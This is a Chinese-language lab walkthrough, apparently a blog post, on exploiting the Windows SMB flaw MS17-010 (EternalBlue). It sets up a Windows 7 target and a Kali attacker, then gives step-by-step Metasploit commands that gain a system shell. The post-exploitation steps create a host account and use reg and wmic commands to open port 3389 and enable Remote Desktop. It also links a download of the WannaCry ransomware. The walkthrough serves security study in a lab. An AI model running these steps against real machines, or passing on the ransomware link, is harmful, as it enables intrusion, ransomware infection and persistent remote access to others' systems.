## 一、漏洞简述

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

### 补充资料

- SMB

- SMB 协议是应用程序级别的网络协议,主要用于共享打印机、文件访问、串行端口以及网络上的节点之间的其他通信。SMB 主要由 Windows 系统使用,是一种经过验证的进程间通信机制。

- 默认端口号:445

- wannacry:[下载](https://gotarget.lanzoue.com/izfn40f78ila)(**经测试,目前不影响win10及以上版本操作系统**)



- 运行截图

## 二、实验环境

- 靶机

- 操作系统:windows7

- 版本:professional_x64_dvd_x15-65791

- 镜像下载:[传送门](https://sys.gotarget.top/Windows/win7)

- 攻击机

- 操作系统:kali

- 版本:2022.3-amd64

- 镜像下载:[传送门](https://sys.gotarget.top/linux/Kali)

## 三、攻击测试

- 靶机IP:192.168.18.140



### 1、关闭靶机防火墙(或者开启445端口)

### 2、开始攻击

- 注:kali的默认账号密码都为`kali`

- 进入kali,终端执行`sudo msfconsole`



- 搜索漏洞,执行命令:`search ms17-010` (ms17-010是永恒之蓝的漏洞编号)



- 使用漏洞验证模块,`use 3`

- 查看需要配置的参数:`show options`

- 设置模块的验证IP:`set rhosts 192.168.18.140`



- 开启验证:`run` 或者 `exploit`

- 使用攻击模块:`use 0`

- 显示模块设置参数:`show options`

- 设置攻击主机地址:`set rhosts 192.168.18.140`

- 开启攻击:`run`

### 3、攻击结果

- 成功的打进了目标主机,并且取得了系统权限

- 与主机进行会话交互:`shell`

- 补充

- 常用cmd命令:[传送门](https://gotarget.top/archives/chang-yong-cmd-ming-ling)

- 利用上述的命令创建主机账户

- 采用以下cmd指令,打开目标主机的远程桌面服务以及3389端口

- 打开远程3389端口

- `reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\[RDP](https://so.csdn.net/so/search?q=RDP&spm=1001.2101.3001.7020)-Tcp" /t REG_DWORD /v portnumber /d 3389 /f`

- 启动远程桌面服务

- `wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1`

Windows漏洞攻击记录(MS17-010)